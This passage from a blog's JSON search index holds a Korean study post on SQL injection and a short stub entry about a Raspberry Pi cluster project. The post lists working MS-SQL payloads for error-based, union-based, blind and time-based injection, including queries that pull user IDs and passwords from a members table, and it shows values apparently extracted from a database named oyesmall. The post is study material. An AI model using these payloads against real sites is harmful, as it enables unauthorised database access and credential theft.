            종류       얻은 값                       Database name       oyesmall                 Table name       post2                 1st column       postNo                 2nd column       si                 3rd column       gu                 1st column, 1st data       강남구           총 행 혹은 column 개수 구하기   ` or 1 in (select 'a'+cast(count(*) as varchar(100)) from {Table 이름}) -- -- Table 내 데이터 행의 개수를 'a' 뒤에 붙여 string 으로 형변환 이후 int 형과 비교  ` or 1 in (select 'a'+cast(count({Column 이름}) as varchar(100)) from {Table 이름}) -- -- Table 내 column의 개수를 'a' 뒤에 붙여 string 으로 형변환 이후 int 형과 비교      &lt; 그림. 6 &gt;  중간 cast()를 통해 string의 SQL 식 형식인 varchar 식으로 바꿔준다.   2-2. Union-based Sqli   Column 개수 찾기   ` union select 1{,2,3,...,n} --      &lt; 그림. 7 &gt;  1부터 n까지 순서대로 증가시키며 시도를 한다면 어느 순간 정상적으로 error 없이 페이지가 로드되는 것을 볼 수 있다. 이는 Column의 개수가 n 이라는 것이다.   ` union select null, null, null, null --   단, 이는 데이터의 type이 int 일 경우에 한한다. MS-SQL과 MySQL은 type이 좀 달라도 큰 문제가 없다. Orcale SQL의 경우 정확해야한다. 따라서 Oracle SQL의 경우 다음과 같이 null을 사용한다.   여러 정보를 갖고 있는 공통 Table/Column      System Table            SYSOBJECT                    Table 이름 데이터, 질의는 name으로 유도                       SYSCOLUMNS                    Column 이름 데이터, 질의는 name으로 유도                           User Table            information_schema.tables                    table_name                       information_schema.columns                    column_name                           ` union select column_name,2,3,4,5 from information_schema.columns -- -- information_scema 로부터 column 이름 전체 가져오기      &lt; 그림. 8 &gt;  ` union select 1,2,3,user_id,passwd from members --   예시로 위와 같은 SQL문을 삽입 할 경우 계정 정보에도 접근이 가능하다. 또한 &lt; 그림. 8 &gt;에서 확인 가능 하듯 adminid와 adminpwd 등의 정보가 존재한다면 관리자 계정도 접근이 가능할 가능성이 높아진다.   2-3. Blind-based Sqli   참/거짓을 이용 하여 정보를 유추하는 방법이다.   창녕읍` and 1=1 -- -- True 를 유도하는 SQL문 창녕읍` and 1=2 -- -- False 를 유도하는 SQL문   substring() 메서드   substring({문자열}, {커서 위치 x}, {읽을 문자열 수 y})  substring('admin', 1, 3) -- return: 'adm'   substring('admin',1,1) -&gt; 첫번째 커서로부터 1글자를 의미. 결과는 a   창녕읍` and 'a' = substring((select top 1 user_id from members),1,1) -- -- members table의 user_id column 중 'a'로 시작하는 첫번째를 가져오기  창녕읍` and char(111) = substring((select top 1 user_id from members),1,1) -- 창녕읍` and 111 = ascii(substring((select top 1 user_id from members),1,1)) -- -- 문자열 필터링이 걸려 있는 경우 위와 같이 ascii 코드를 이용하여 질의 가능   단, top 은 MS-SQL에서만 사용된다. MySQL이나 Oracle SQL의 경우 limit를 이용하여 질의가 가능하다.   2-4. Time-based Sqli   Time-based Sqli 는 말 그대로 시간을 기반으로 값을 알아온다. 참/거짓을 서버의 결과 반환 시간을 기반으로 판단한다.   `; if 1=1 waitfor delay '0:0:5' -- -- 참이 될 경우 5초의 delay를 갖은 뒤 반환 `; if 'a'=substring((select top 1 user_id from members),1,1)   주로 브라우저의 개발자 도구의 성능 측정 도구를 사용하면 된다.  ","categories": ["Study"],
        "tags": [],
        "url": "/study/SQLI/",
        "teaser": null
      },{
        "title": "Raspberry Pi Multi-Cluster Project summary",
        "excerpt":"라즈레리파이4를 통한 멀티 클러스터 구성하기                                                                    ","categories": ["iCAROS7 Works"],
        "tags": [],
        "url": "/icaros7%20works/Embedded-Project/",
        "teaser": null
      }]
